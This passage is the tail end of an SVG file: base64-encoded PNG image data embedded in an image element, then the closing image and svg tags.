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" transform="matrix(0.24 0 0 0.24 0 0)">
</image>
</svg>
